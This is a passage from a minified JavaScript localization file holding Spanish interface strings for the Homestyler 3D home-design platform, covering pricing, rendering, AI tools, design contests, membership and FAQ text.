lucro registradas pueden solicitar un descuento especial que oscila entre el 50 % y el 100 % del precio, según el modelo comercial. Póngase en contacto con nosotros para solicitar un presupuesto.","pricing2.basic4":"4K Render debe comprarse cada vez","pricing2.basic5":"Más de 100.000 modelos y materiales 3D gratuitos","pricing2.basic6":"Acceso a la edición de tejados con 3 estilos de tejado gratuitos incluidos","m.boardRemindContents":"Confirmar eliminación? Historias siguen en la colección luego de eliminarlas.",room_type_commercial:"comercial","update.v43content3":"3.1 【Video】 Se agregó la administración de marcos de tiempo en el modo avanzado de reproducción de video. \u003Cbr\u002F\u003E\n3.2 【Render】 Nombres de vestuarios admitidos en el Tour Virtual de 720 °. \u003Cbr\u002F\u003E\n3.3 【Render】 Comentario permitido sobre renders. \u003Cbr\u002F\u003E\n3.4 【Render-Member Exclusive】 Proceso de eliminación de marcas de agua optimizado. \u003Cbr\u002F\u003E\n3.5 【Render-Member Exclusivo】 Compatible para actualizar la resolución después de Lightmix. \u003Cbr\u002F\u003E\n3.6 【Exclusivo de Render-Member】 Se agregó ajuste de temperatura de color en Lightmix. \u003Cbr\u002F\u003E\n3.7 【Render-Member Exclusive】 Soportado para guardar los parámetros de Lightmix como plantilla de iluminación para renderizar más. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1334'\u003Ewww.homestyler.com\u002Fblog\u002F1334\u003C\u002Fa\u003E","update.v43content1":"1.1 【Función】 El modelo admite un ajuste preciso del ángulo de rotación. \u003Cbr\u002F\u003E\n1.2 【Función】 Se admite la aplicación del material actual a las mismas puertas \u002F ventanas. \u003Cbr\u002F\u003E\n1.3 【Función】 Apoyado aplicando la altura de elevación a las mismas puertas \u002F ventanas. \u003Cbr\u002F\u003E\n1.4 【Función】 Duplicación continua admitida de modelos de puertas y ventanas. \u003Cbr\u002F\u003E\n1.5 【Función】 La herramienta de medición compatible muestra varios tamaños de medición. \u003Cbr\u002F\u003E\n1.6 【Función】 Se agregó un enlace de registro de actualización en la interfaz de diseño. \u003Cbr\u002F\u003E","model.fitlerpaid":fQ,"update.v43content2":"2.1 【Modelado de interiores 2.0】 El texto 3D se puede convertir en un modelo y se puede editar más con el material y el modelado. \u003Cbr\u002F\u003E\n2.2 【Modelado de interiores 2.0】 Dibujo de curvas agregado en Modelado de interiores. \u003Cbr\u002F\u003E\n2.3 【Modelado de interiores 2.0】 Se agregó la función de extrusión por lotes. \u003Cbr\u002F\u003E\n2.4 【Modelado de interiores 2.0】 Se admite la modificación del ancho de la banda de luz. \u003Cbr\u002F\u003E","web.dpa.point10.title":"Cláusula 10. Disposiciones finales","paypal.sucess":"Pago exitoso!",hashtag_page_topics:fR,"pricing2.basic1":"Planificador de suelo 3D basado en la nube","pricing2.basic2":"Renderizado ilimitado de 1K","pricing2.basic3":fI,web_community_publishmylike:"Publicitar diseños que me gustan.","design-service-con-button":"Conectar ahora","Hot.change":"Los diseños más populares de los Premios AIDA",model_category_web:fS,my_refer_gifts:"Obtener renders 4K","coincenter.ar":"¿Qué son las monedas","ai.modeler.upload.title":"Sube una imagen del modelo","mgm3.dayStyler":fT,"editproject.tipstep2":"2. Agregue al menos 2 fotos con una resolución de 2k o superior para cada espacio.",portfolio_designer_sale:"Conéctate con cadenas de suministro de alta calidad y obtén tasas de comisión más altas por las ventas de productos","editproject.tipstep3":"3. Agregue el Floorplan o el Render aéreo.","render.status.fail":"Error de renderización",hs_design_post_ai_assist_write_type:"Tipo","editproject.tipstep1":"1. Nombre su proyecto y cuente la historia detrás de su diseño.",hit_the_list_web:"Quiero estar en la lista","editproject.tipstep4":"4. Recomendamos agregar video, panorama o recorrido virtual 720.",web_form_email_label:"Su dirección de correo electrónico",share_contest:"Concurso Compartir","mobilepage.commutitile3":"En todo el mundo","changeemail.success":aK,"mobilepage.commutitile4":"Diseños hechos con esta plantilla:","mobilepage.commutitile5":fU,"mobilepage.commutitile1":"Conéctate a","app.layout.createroom.title":"crear una habitación","mobilepage.commutitile2":"Entusiastas del diseño",coins_redeemed_successfully:"Redención exitosa","gallerydetail.app.bottomline1":"Este proyecto de [diseño del hogar]: {designName} se publicó el {date} y fue diseñado al 100 % por [Homestyler Mobile App], que incluye {num} modelos exquisitos y populares","gallery2.backbutton":"Atrás","AIGC.dashboard.getmore":"Consigue 10 más compartiendo","coincenter.rewards":"¡Tarea completada! ¡Ve a comprobar tus recompensas en Coin Center!",room_label_other:bi,"AIGC.dashboard.album.watermark":fV,"gallery.hashtag.detail.tdkdescr":"Explore el estuche de dise?o de decoración de {name} aquí para obtener inspiración práctica y un dise?o moderno para hacer que la decoración de su hogar sea más hermosa y cómoda. Varios casos de decoración y esquemas de dise?o de {name} están esperando a que los descubras.",design_services_confirm_remove:"¿Está seguro de que desea eliminar esto?","teamlicense.pricing.renewTips":"El equipo actual tiene {num} asientos. La renovación no modificará el número de plazas sino que ampliará el tiempo de estas plazas. Si desea agregar asientos, vuelva al paso anterior y seleccione Agregar asientos.","pricing2.whystyler7":"Cargue su propio diseño como plantilla para reutilizarlo sin problemas",block_hint_view:"Ir a ver",rash_permanently_delete_design:r,"popupwindow01.proplus":"Paga la diferencia para actualizar:","mgm3.claimwdw.confirmbutton":"Reclama ahora","newuser.freeacess":"Acceso libre","AIGC.image.watermark.failed":"La eliminación de marcas de agua falló en algunas imágenes con IA.","ai.modeler.generate.tip2":"Limitado a 1024 caracteres.",list_categories:bc,"ai.modeler.generate.tip1":"Los símbolos especiales no son compatibles.","search.resultsubtitlehashtag":"{num} resultados para {keywords} hashtags de ideas de decoración del hogar e inspiraciones de diseño de interiores","contest.themestyle":an,hs_design_post_ai_assist_write_send:"Empezar a escribir",design_services_remove:r,"ai.modeler.size.width":"Anchura","toolpricing.tag.plans":"Planes",upgrade_now_to_start_offering_design_services:"Comience a vender servicios de diseño Actualice ahora","design-service-conpay":"Conectar PayPal",badge_description:"Explora tu colección exclusiva de insignias de logros obtenidas por tus actividades y hitos. Muestra y gestiona tus recompensas en un solo lugar conveniente.","ai.modeler.app.start":"Usar en diseño","teamcontact.occupation":"Tu ocupación",summer_task_content_set:"Aprende la Configuración de Preferencias en Homestyle",peryear_portfolio:fW,room_label_floorplan:"Plan de piso","forum.recommend":"También te puede interesar …",task_complete_button:bv,"aigc.resultpage.social.checkbtn":"Comprueba Ahora","learnpg.tail.title1":"{Homestyler} Hace que sea fácil dominar el arte del diseño","learnpg.tail.title2":"Ya sea que sea un diseñador novato o experimentado, nuestros tutoriales brindan valiosos consejos para ayudarlo a crear diseños sorprendentes y funcionales.",imgalt_gold:"Moderna sala de estar ecléctica con acentos dorados, una decoración geométrica única y una iluminación elegante, diseñada por glacimussi Mussi en Homestyler.","global_button.toc.title":"Cuestionario","topnavi.forum":V,"gallery.challenge.tdkdescr":"{num} Concursos de diseño de hogar Homestyler y desafíos de diseño de interiores disponibles en total para que usted participe. Únase a la comunidad Homestyler para dar rienda suelta a su creatividad y desafiarse a sí mismo. Aquí encontrarás infinita inspiración y el mejor diseño de interiores.","New.change":"Los diseños más recientes de los Premios AIDA","editproject.designchallenge":"Desafío de diseño","fp.des":"Diseña casas 3D en línea gratis con más de 1 millón de modelos de muebles. Disfrutar de 3 mins Cloud Rendering. No es necesario instalar. Perfecto para principiantes y Pros.","design.tailtitle":fX,design_services_replace:"Reemplazar","aigc.resultpage.go3d.turn3dctn":"Convierte tu inspiración en la casa de tus sueños con nuestra herramienta de diseño 3D:","mgm2.wdwfriendprof":"Perfil de {name}","footer.homeowner":fY,ai_moodboard_reset:"Restablecer","editproject.like":aN,"contest.noqualifiedctn":"No tiene ningún diseño realizado con la herramienta de diseño requerida, o su diseño ya se envió a otro desafío de diseño. ¡Podrías hacer un nuevo diseño y enviarlo!",design_services_edit_description:"Editar Descripción",room_label_porch_room:"Pasillo y balcón",hs_design_post_ai_assist_send_message:fZ,"teamlicense.pricing.upgrade":"Mejora","design.step3title":"Trabaja en línea y revisa el diseño.","changeemail.gohsbutton":"Ir a Homestyler","gallery.houseplans":"planes de casa","ai.modeler.download.tip":"Por favor, dirígete a la versión web para descargar el modelo de IA.",coins_redeemed_failed:"¡La redención falló","avatar.tag.security":"Configuración de seguridad","coincenter.sure":"¿Estás seguro de usar {num} monedas para canjear {name}?","ai.modeler.uploading":"Generando modelo de IA",my_coins:"Mis monedas",web_price:w,liest_deliverables_render:"Renderizados 3D","musub.imagerender":G,"contest.awardeddesignapp":"Diseños en el Móvil Premiados","newuser.template":"Diseños de plantillas pagadas",seo_template_title:"Plantillas y diseños de habitaciones",list_attachments:"Añadir archivos","pricing2.enterprise":"Empresa",portfolio_membership_content9:"Insignia profesional",portfolio_membership_content8:"0% de honorarios en pagos de proyectos","toolpricing.tag.image":G,imgalt_harmoney:"Amplia sala de estar con elementos de madera, ventanas grandes, asientos acogedores y plantas de interior, por SvetlySveva en Homestyler.",portfolio_membership_content7:"Convierte tus proyectos en plantillas reutilizables",portfolio_membership_content6:"Personalizar la imagen de fondo de su perfil",portfolio_membership_content5:"Aparecer en el directorio Designer Services",portfolio_membership_content4:"Comunícate en línea con los clientes en Homestyler","AIDA.Oct.Ranking":"Ranking AIDA Octubre","AIGC.dashboard.generate.unlogin.button":eS,portfolio_membership_content3:"Promocionar tu trabajo a audiencias específicas","footer.useragreement":ba,portfolio_membership_content2:"Vende tus diseños",portfolio_membership_content1:"Ofrecer servicios de diseño freelance","coincenter.bt.title":"Tareas para principiantes",material_market_web:"Mercado de materiales",post_title:f_,"teamlicense.pricing.cancelAnytime":"Cancelar en cualquier momento",design_services_create:bp,"mgm2.newuser5renders":"5 renders","beginnerguide.mydesign.hint":"El diseño que acabas de hacer está aquí.","editproject.private":aX,"global_button.toc.ctn":"Comparta su experiencia en diseño de IA y obtenga obsequios.",block:"Negro",homeseek_conment:"Sin comentarios todavía. Intenta interactuar con @ HomeSeek o comparte con tu amigo.","newuser.getstarted":"Empezando",share_3d_model_page:"{Username} creó esta colección de modelos 3D","gallery.designstyler.tdkkeywords":f$,"search.communitybtn1":"Lanzar planificador de piso en línea",share_successfully:"Compartir con éxito:",trash_cancel:f,"invoice.fillin.ctn5.hint":"Como información de contacto\u002Fcódigo SWIFT, etc. (opcional)","design.howwork":"Cómo funciona","search.filterfeature":"Rasgo",hs_design_post_ai_assist_write:"Escribir",imgalt_hsda2020:"Acogedora sala de estar con lujosos sofás beige, paredes en tonos tierra, e iluminación moderna decoración elegante, de Laureta Sadiku en Homestyler.",aida_desc_4:"Estado del proyecto","coincenter.go":"Ir","design.tablerow10hover":"Le enviaremos el enlace del proyecto editable para que pueda diseñar o decorar más.","personinfo.country":"País o Región",voted_in_total:"{num}  votos en total hoy","autorenew.1stmonth":"1er mes","webh5.mobileintro":"Juega con la decoración del hogar en 3D real en la aplicación móvil",summer_task_title7:"Actualización Martes (GMT+8)","contest.withtool":"con {toolname}","pricing2.whatpromas2":"Los miembros Pro tendrán cuotas de representación de alta resolución adicionales (imagen, Panorama y video), más cuotas de carga de modelos, así como acceso a otras capacidades de diseño avanzadas como la eliminación de marcas de agua. Los miembros Master disfrutarán de todo en Pro, además de renderizado ilimitado. ",summer_task_title6:"🏆 Desbloquea Certificado","seopg.navi.allarticles":ga,wish_terms_ctn:"Términos y condiciones",coins_window_online_button:gb,summer_task_certificate_tips:"Completa todas las tareas para desbloquear",summer_task_title1:"Aprende lo Básico y Trucos","coincenter.finish":"Finalizar",summer_task_title3:"Decora la Habitación",summer_task_title2:"Construye el Plano de Planta",summer_task_title5:"Visualizar Diseño",summer_task_title4:"Crea Múltiples Pisos",aida_desc_2:"Aplicación de la función AI","design.faqque3":"¿Cómo actualizar mi paquete?",aida_desc_3:"Tema DE LA COMPETENCIA","design.faqque4":"¿Cómo voy a colaborar con mi diseñador de interiores?","aigc.resultpage.go3d.airoombutton":"Pasa a 3D ahora","design.faqque5":"¿Cuánto tiempo toma el típico proyecto de diseño en línea?","design.faqque6":"¿Quiénes son mis diseñadores de interiores?","design.faqque7":"¿Todavía tienes preguntas? ¡Solo contáctenos!","AIDA.Annual.Design":"Este trabajo está participando en: ","contest.status":fk,"AIGC.dashboard.album.selected.hint":"Se pueden seleccionar hasta 20 imágenes a la vez","design.faqque1":"¿Qué es el servicio de interiorismo online de Homestyler?","design.faqque2":"¿Cuál es la diferencia entre los paquetes de diseño inicial y completo?","ai.modeler.upload.error":"Lo siento, algo salió mal...",ai_moodboard_save:dJ,"multicurrency.other.button":"Otra moneda","navibar.resources":"Recursos",trash_Contact:"Contáctenos\n","mgm3.claimwdw.showmore":cQ,trash_select_100:"Selecciona hasta 100 artículos a la vez","design.tablerow5col2":gc,"design.tablerow5col1":gd,aida_and_subvenues_web:"Concurso de diseño AIDA y sub-sedes",hs_design_post_ai_assist_write_keyword_input_placeholder:"Introducir palabras clave para una descripción más precisa",portfolio_question4:"¡Sí! Disfruta de descuentos aún mayores al comprar planes de membresía en paquete. ¡Haz clic en \"Comprar ahora\" en cualquier plan para ver si hay ofertas especiales de paquetes disponibles!",portfolio_question3:"No, La Membresía de Portfolio está actualmente disponible solo para compras anuales.",portfolio_question2:"Portafolio: Se centra en el diseñador de auto-marketing, la adquisición de clientes, y la marca profesional.\u003Cbr\u003E\nMaster\u002FPro: Orientado a los usuarios que necesitan avanzadas Homestyler características y capacidades de renderizado.\u003Cbr\u003E\nStyler: Atiende a los usuarios con requisitos específicos de activos de modelo 3D y plantilla.",portfolio_question1:"La Membresía de Portafolio está diseñada para elevar tu imagen profesional, aumentar tu visibilidad y tráfico, conectarte con más clientes, y, en última instancia, incrementar tus ingresos.","mgm2.wdwrenderunit":"rinde",portfolio_question5:"Después de adquirir una membresía de Portfolio, debes publicar al menos 5 trabajos de diseño web (o cargar renderizados de al menos 5 obras de diseño) y hacer clic en el enlace para solicitar la admisión a la biblioteca de selección de diseñadores de Homestyler. Nuestro personal completará tu revisión de admisión dentro de 7 días hábiles.",web_recommendations:"Más recomendaciones\n",hs_design_post_ai_assist_write_keyword:"Palabras clave","fp.title":"Software Gratuito de diseño para el hogar 3D | Modelos + 1M y renderización en la nube-Homestyler",content_feedback_lssues:"Plagio\u002FProblemas de derechos de autor","draw.now.hover":ge,trash_ai_modeler:"Modelador AI","contest.submit":"Aún no tienes presentaciones","viptimeinfo.membership":"Membresía","editproject.updatedate":"Actualizado","gallery.designstyler.description":"{num} ejemplos de estilo de diseño para ideas de decoración del hogar e inspiración para el diseño de interiores",design_services_add_project:"Agregar proyecto",block_cancel:"Ya has desbloqueado el usuario",web_services_message_empty_button:"Aprenda más",design_services_add_cover:"Añadir cubierta","newuser.completed":"Terminado","AIGC.image.watermark.success":"Marca de agua eliminada con éxito",unlocked_ready_web:"Uso ahora",globalchart_tdk_desciption:"Descubre diseños calientes y creadores de todo el mundo. Envíe su proyecto, recopile gustos y reseñas, aumente de rango y obtenga destacados.","coincenter.ch":gf,"aigc.resultpage.go3d.startbtn":"¡Empieza a diseñar!","app.layout.num":"Número de imágenes","contest.registration.submit":"Presentación inmediata",price_designservice:"Precio (USD)","contest.submitboth":"Tanto Diseños en la Web como Diseños en el Móvil son elegibles","homepage.startbutton":R,hs_mgm_share:gg,"pricing2.grad":"Para Graduados","avatar.security.delete.reason":"Háganos saber el motivo por el que desea desactivar su cuenta.",block_unblock_success:"El apagón se ha eliminado correctamente.","teamlicense.addseats.total":"Total pendiente,","design.reviewtitle":"La gente ama a Homestyler","contest.submitapponly":"Solo los diseños móviles son elegibles para su envío","homepage.activityitle":"Seguir y ser seguido","ai.modeler.num.tip":"Se pueden seleccionar hasta 20 modelos a la vez.","app.layout.createroom.shapetag1":"Amueblado","mgm2.referralgift":"Regalo de recomendación","app.layout.createroom.shapetag2":"Habitación vacía",designer_message_forward_by_admin:"El diseñador ha recibido su mensaje, por favor espere su respuesta.",aggregated_relatedtag:"Etiquetas relacionadas:","pricing2.teamsub2":"Todo en Master, más…","homepage.toptitle1":"Diseñe la casa de sus sueños en 3D","topnavi.challenge":bw,trash_3d_model:"Modelo 3D","aidecor.pricing.title":"Desbloquea Styler para acceder a plantillas premium","contest.toolapp":"App","gallery2.newtab":ai,"navi.learn.tutorial.ctn":gh,edit_your_custom_url:"Edita tu URL personalizada","mgm2.referbutton.blk":"Recomienda y obtén un 20% de descuento extra","blkfriday22.clockmin":"Minutos","teamlicense.pricing.addSeat":"Agregar Asientos","newuser.followanddesign2":"Sigue el video y construye el siguiente diseño:","homepage.intropoint3sub":"¡Imágenes fotorrealistas, panoramas, recorridos virtuales VR e incluso videos con efectos animados!",aida_votefor_web:"Vota por 5 entradas",trash_model_move_trash_delete:"Los modelos se mueven a la Papelera y no se pueden restaurar después de 3 días. Actualizar para restaurar desde la papelera en cualquier momento.","design.review1":"¡El equipo de diseño de Homestyler cumplió con todos los requisitos que tenía con mi nuevo apartamento de alquiler! A pesar de nuestra falta de presupuesto para reemplazar el piso viejo y el papel tapiz, lograron darle un aspecto completamente nuevo a nuestro nuevo apartamento de alquiler con arreglos de muebles y accesorios delicados. ¡Definitivamente recomendaría el servicio de diseño asequible pero de alta calidad de Homestyler!",list_budget_1:"US$5-100",list_budget_2:"US$100-500","design.review3":"Honestamente, traté de diseñar mi casa renovada yo mismo, pero me quedé a mitad de camino. Así que recurrí al equipo de diseño de Homestyler en busca de ayuda, ¡y el resultado final superó con creces nuestras expectativas! ¡El equipo ha escuchado cada detalle que les di! ¡Finalmente conseguí un encantador rincón de lectura en mi habitación y una acogedora sala de estar adecuada tanto para la automeditación como para la reunión de amigos! Y sobre todo, el precio es razonable teniendo en cuenta el tiempo que dedicaron. Bien digno ~",list_budget_3:"US$500-1000","AIGC.pricing.paidt.returnctn":"Cuenta atrás {num} segundos para volver a la página AIGC y actualizar","design.review2":"Todo el proceso de diseño fue fluido y efectivo. Les dimos la información actual de la sala y algunas imágenes de referencia ideales, y ellos entregaron los conceptos. Luego dejamos nuestros comentarios sobre las diapositivas de diseño y las revisaron una por una rápidamente. ¡Las representaciones finales fueron absolutamente asombrosas y realistas! ¡Incluso obtuve un video animado que te mostraba alrededor de la habitación, que nos dejó boquiabiertos y sorprendió a todos mis amigos! ¡Buen trabajo, el equipo de Homestyler!",list_budget_4:"US$1000+","design.tablerow9hover":"Generaremos un video renderizado de 20 segundos con efecto de crecer o caminar mostrándote alrededor de la habitación.","contest.shejijia.apptoolname":"En realidad, el atuendo suave móvil del diseñador coincide con la APP.\n",web_form_budget_placeholder:"Introducir importe",list_deadline:"Tiempo de entrega",trash_done:"Hecho","voting.rewords.check":gi,market_web:"Mercado 🛋","app.layout.guide.step2ctn":"Selecciona muebles y colócalos en el plano.","design-service-in":gj,"search.resultsubtitlepost":"{num} resultados de {keywords} tutoriales de diseño de interiores, cursos de planificación de pisos y publicaciones sobre decoración del hogar","design.payprocess3":"servicio iniciado",room_label_gym_room:"Gimnasio","design.payprocess1":"Hacer el pedido","design.payprocess2":"Completa el cuestionario","newuser.step2hover":"Todavía puede usar la cuenta básica gratuita después de la prueba gratuita.","mgm2.wdwtitle":"¡Envíe la membresía a sus amigos y gane membresía, render o monedas!","teamlicense.pricing.seatsTips":"Más descuento para el equipo sobre {overNum} asientos",community_comment_iamge_failed:"Error al cargar la imagen. Por favor intente de nuevo","mgm2.wdwrecoed":"¡Se invitó con éxito a {friends} amigos, obtuve {renders} renders en total!",daily_voting_daily_draw_web:"Votado con éxito. Puedes seguir votando y sorteo de premios todos los días","gallery.hashtag.detail.tdkkeywords":gk,summer_task_title:"🏠Sala Mastery Bootcamp","plannerpg.other.sec3ctn":"Personaliza tus propias fuentes de luz, luz solar y entorno.","app.invoice.toast":"Visite \"Mi - Mi suscripción\" en nuestro sitio web para solicitar una factura.","teamlicense.pricing.step2title":gl,"privacy.tdkkeywords":"Privacidad de Homestyler, seguridad de la información personal, derechos de privacidad, protección de datos, política de privacidad en línea, uso de datos del usuario, recopilación de datos, compromiso de privacidad",watermark_remove:eJ,"unsubscribe.title":"Darse de baja de los correos electrónicos promocionales de Homestyler",homeseek_official:"Cuenta Oficial","newuser.ytchannel":bq,"editproject..uptotwotag":"Seleccione hasta dos hashtags","newuser.survey.title":"Complete la breve encuesta y ayúdenos a hacerlo mejor",design_services_saved_success:gm,"coincenter.mt":"Modelos \u002F Plantillas","coincenter.r.button":gn,"app.layout.createroom.shape":"Forma de la habitación","newuser.retouch":"Retoque de procesamiento","design.payfurveydone2":"Su servicio de diseño comenzará ahora. Le enviaremos 3 conceptos de diseño a través de su correo electrónico de contacto y preste atención a su buzón.","teamlicense.pricing.seatsLabel":"Asientos","footer.solution.ctn":"Solución",design_services_add_description:"Agregue una descripción para su cartera","AIGC.dashboard.number":"Número de diseño","teamlicense.pricing.firstMonthPrice":"Primer mes ${firstMonthPrice} luego ${unitPrice}\u002Fmes","contactus.grow.title":"Haz crecer tu negocio con {Homestyler}",portfolio_ask1:"¿Qué es La membresía de portafolio?",summer_task_content_creat:"Descubre 4 Métodos para Crear Habitaciones","my.subscription.hint.ctn":"Si tiene algún problema con su pedido o suscripción, contáctenos para obtener asistencia (homestyler-support@service.alibaba.com)",portfolio_ask5:"¿Cómo habilito la función de servicio de diseño después de comprar una membresía de Portfolio?",portfolio_ask4:"¿Hay descuentos por la compra de membresías múltiples?",portfolio_ask3:"¿Puedo comprar membresía de cartera mensualmente?","pricing2.card":"TARJETA","AIGC.pricing.product.hint1":"Para uso en AI Designer y AI Styler","contest.submitsuccess":"¡Enviado con éxito! Puede ver su entrada en la pestaña Nuevo.",portfolio_ask2:"¿En qué se diferencia la membresía de la cartera de otras membresías?","mgm3.claimwdw.mysubbutton":"Mis Beneficios","draw.start.note":"Has emitido los votos.\n¡Empezamos el sorteo!",trash_model_move_trash_delete_master:"Los modelos se moverán a la Papelera y los miembros principales podrán restaurar los diseños desde la Papelera en cualquier momento.",list_time_2:"8-15 días",aida_tips:"¡Gracias por su apoyo! La competencia comienza el 1 de julio",design_services_response_within_7_days_or_more_alt:"Respuesta en un plazo de 7 días o más",list_time_1:"1-7 días",list_time_4:"Más de 30 días",list_time_3:"16-30 días",personal_page_default_text:"Historia del diseño en la fabricación.","teamlicense.autorenew.addSeatsTips":"Puedes añadir asientos a tu equipo",design_services_recommended_size:"Tamaño recomendado","gallery.houseplans.tdktitle":"Explore más ideas para 2025: {num} colección definitiva de planos de casas, decoración del hogar e inspiración para el dise?o de interiores que se puede buscar","navi.learn.gallery.ctn":go,"newuser.days":"días",web_form_budget_label:"Presupuesto (USD)","homepage.teamtitle":"Eficiencia explosiva del equipo",buy_in_community:"Compra el look",word_illustrate:"Editorial Destacado",aggregated_hot:"CALIENTE","app.layout.cancel.btn":f,"design-service-deposite":"Una vez completado el servicio, el pago se depositará en su cuenta conectada",community_comment_iamge_size:"Sube una imagen de menos de 10MB","invoice.fillin.title.hint":"Si hay información sin revisar, el progreso pasará a la revisión manual. La factura se puede descargar 1 día hábil después de pasar la verificación. Por favor, preste atención a la notificación por correo electrónico.",vote:"Votación","2000usdollars.rewards":"{Keywords} lo invita a participar en el concurso anual de diseño AIDA para ganar una Certificación reconocida internacionalmente y una recompensa de $2.000","contest.submithint":"Solo se muestran los diseños que son públicos, publicados y que no se han presentado a ningún desafío; si necesita editar los detalles del proyecto o modificar el estado del diseño, vaya a la página \"Mis diseños\".","contest.noresultsub":"Pruebe diferentes filtros para obtener más resultados.","pricing2.paypal":bx,"search.noresult":"Intente con otras palabras clave","ai.moodboard.poster.title":"Mostrar mi tablero de estado de ánimo AI","coincenter.subtitle":"Completa tareas y consigue monedas.","design.payemail":dr,"design.faqans1":"¡Homestyler ofrece servicios de diseño en línea asequibles, eficientes y personalizados para usted! Al completar una encuesta con información detallada sobre su habitación, además de compartir sus ideas y estilos favoritos con nosotros, ¡contrataremos a un diseñador de interiores profesional para que trabaje en su proyecto! Para el paquete de inicio, obtendrá 3 conceptos de diseño (o tableros de inspiración) y diseño de muebles. Y obtendrá un diseño de interiores en 3D completo con resultados de diseño visualizados con renderizados de alta resolución y un recorrido\u002Fpanorama virtual inmersivo si elige el paquete de diseño actualizado.","design.faqans3":"Puede actualizar del paquete de inicio al paquete completo y solo tendrá que pagar la diferencia de precio. Para actualizar, contáctenos por correo electrónico (homestyler.business@service.alibaba.com) con su ID de pedido y díganos a qué paquete desea actualizar, y le enviaremos el enlace de pedido para que actualice.","design.faqans2":"¡Con el paquete de diseño Starter o Full, te ayudamos a diseñar la habitación! Para el paquete de inicio, obtendrá tres conceptos de diseño (o tableros de inspiración) y el diseño de los muebles. Para el paquete completo, además de todo lo que obtiene del paquete de inicio, obtendrá un diseño 3D final con renderizaciones visualizadas. ¡También produciremos recorridos virtuales con los que podrá visualizar completamente su futura habitación antes de que sea real!","design.faqans5":"Después de que envíe todo lo que necesitamos para iniciar el diseño, le entregaremos los tres conceptos de diseño con el diseño de los muebles dentro de los 3 días hábiles. Si compró un paquete completo, después de establecer un concepto final, el equipo de Homestyler le entregará el diseño dentro de los 7 días hábiles, según el área y la complejidad de la habitación.","ask.for.votes":"Pedir votos","design.faqans4":"Para iniciar el proyecto, completará una encuesta en línea con preguntas sobre su habitación actual y el estilo, color y textura que prefiere. Después de lo cual, su diseñador iniciará el diseño y entregará los 3 conceptos de diseño iniciales por correo electrónico dentro de los 3 días hábiles. Si compró un paquete completo, después de establecer un concepto, el diseñador trabajará en el diseño final y le enviará la presentación con el documento en línea, en el que puede dejar comentarios y los diseñadores revisarán en consecuencia y entregarán los renders finales y panoramas después.","design.faqans7":"Envíenos un correo electrónico a Homestyler.business@service.alibaba.com","design.faqans6":"El servicio de diseño en línea será proporcionado por el propio equipo de diseñadores profesionales internos de Homestyler, con una experiencia mínima de 5 años en el negocio del diseño de interiores.",globalchart_tdk_keywords:"Tabla de clasificación de diseño, clasificaciones de diseño, diseño global, mejores diseñadores, diseños de tendencias, arquitectura, diseño de interiores, diseño para el hogar, tendencias de diseño, inspiración creativa, envíe su trabajo, obtenga una clasificación","topnavi.community":D,"contest.themesomeone":"Diseño para alguien","design.tabletitle2ctn2":"Un último diseño 3D completo","icon.close.txt":"Cerrar","design.tabletitle2ctn1":"Todo en el paquete de inicio, más:","design.tabletitle2ctn4":"Representaciones realistas y recorridos virtuales","design.tabletitle2ctn3":gc,"teamlicense.pricing.createPlaceholder":"Ingrese el nombre de su equipo",trash_model_quota:"Cota de modelo superada. La restauración está temporalmente no disponible","gallery.challenge.tdktitle":"{num} Desafíos de diseño de Homestyler para que liberes tu potencial de diseño. Muestra tus habilidades de diseño de interiores y hogar en Homestyler Community.","search.categorydesign":x,"design.tabletitle2ctn5":"Enlace de proyecto editable","Lucky.Draw.button":"Suerte Draw",buy_model_web:"{Name}, diseñado por {authorName}","teamlicense.addseats.subtitle":"El número actual de asientos es {prevNum}. Nueva cantidad después de añadir, es {nextNum}.","gallery.designstyle.detail.tdktitle":"{stylename} - ¡Explora {num} estilos de diseño de casas e inspiración para el diseño de interiores en la Galería de diseño de Homestyler!","not.enough.benefit":"Falta de beneficios",community_privacy_at:"Quién puede @ mencionarme","editproject.projecttype":"Tipo de proyecto",web_services_desc:"Un mercado curado que conecta a los propietarios con profesionales de diseño de interiores de primer nivel en Homestyler","homepage.teammembermgt2":"Gestión flexible de subcuentas para garantizar la seguridad de los activos del equipo","homepage.teammembermgt1":eM,"coincenter.all":fl,"contest.themecity":"Ciudad","app.layout.guide.subtitle":"Elige una habitación y elige algunos muebles. ¡Eso es todo! La IA hará lo mejor que pueda.",community_recommend:fF,"design.viewfeature":"Ver todas las características","pricing.payment.option.others":M,"changeemail.successctn":"Vaya al nuevo correo electrónico y siga las instrucciones para activar la nueva dirección de correo electrónico.",global_chart_regulation_web:"El ranking se calcula según los datos de interacción del usuario dentro de la región, actualizados cada 24 horas.","multilayer.pricing.title":"Actualizar membresía para pisos múltiples","contest.apptab":"Diseños para App","invoice.fillin.ctn3.hint":"Por favor complete la dirección (opcional)","ai.modeler.floorplanner.button":"Ir a [Floor Planner]","design.tailtitlesub":"¡Servicio de diseño asequible, eficiente y personalizado a tu alcance!","editproject.location":gp,"homepage.intropoint2test2":"Paso 2 Decorar","AIGC.pricing.pro.ctn1":"Disfrute de 100 créditos de IA gratis al mes","AIGC.pricing.option.title":"Mas opciones:","homepage.topbutton2":"Demo gratuita de negocios",design_services_publish_story:fu,"contest.toolweb":"Web","contest.shejijia.webtoolname":"En realidad el diseño de software de diseño interior del lado Web para el hogar","footer.teamlicense.ctn":al,"gallery.houseplans.tdkdescr":"Explore {num} resultados de búsqueda de planos de casas, decoración del hogar y dise?o de interiores para encontrar inspiración creativa en cada estilo y color para crear un entorno hogare?o increíble. En nuestra página de búsqueda, descubra las infinitas posibilidades del dise?o del hogar.",hs_message_tab_notification:"Notificación",portfolio_popup:"Actualice la membresía, personalice su página de inicio de diseño","affiliateprogrampg.promoteus.school.hover":"Ofrecemos descuentos educativos exclusivos a estudiantes, profesores y graduados, fomentando el desarrollo de habilidades de diseño en los estudiantes, sentando las bases sólidas para sus futuras carreras y asegurando beneficios adicionales y comodidad durante el aprendizaje práctico.","mymenu.mgm.btn":gq,"newuser.followanddesign":"Siga la ruta de aprendizaje y construya un diseño completo:","coincenter.vr":"Renderizado de vídeo",imgalt_cafedesign:"Interior de café moderno con taburetes verdes, asientos acogedores, rock and roll y tema de Planta grande, de Homestyler Official.","design.payorderdone":"¡Pedido realizado con éxito!","app.layout.discard.btn":"Desechar",room_label_living_room:gr,"editproject.trendforyou":"Tendencias para ti","musub.720video":eR,"app.layout.save.confirm":"¿Guardar diseño?","aggregate.tdkdescr":"Homestyler ofrece miles de ideas populares y hermosas de diseño de interiores de {tagName} en 2025. Estos estuches de diseño son 100 % creados originalmente por diseñadores profesionales de 